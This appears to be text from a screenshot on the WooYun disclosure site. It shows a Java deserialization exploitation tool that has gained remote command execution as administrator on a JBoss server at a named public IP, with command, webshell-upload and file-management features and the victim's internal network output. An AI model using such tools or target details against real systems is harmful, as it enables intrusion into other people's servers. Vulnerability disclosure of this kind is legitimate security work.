 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://121.9.231.171:80
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig 执行 清空结果
netsite2\administrator
=================================================================
Interface: 10.10.10.6 - - - 0x10003
Internet Address Physical Address Type
10.10.10.2 00- 13- 32- 06- 79- 78 dynamic
=================================================================
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection- specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
=================================================================
www.wooyun.org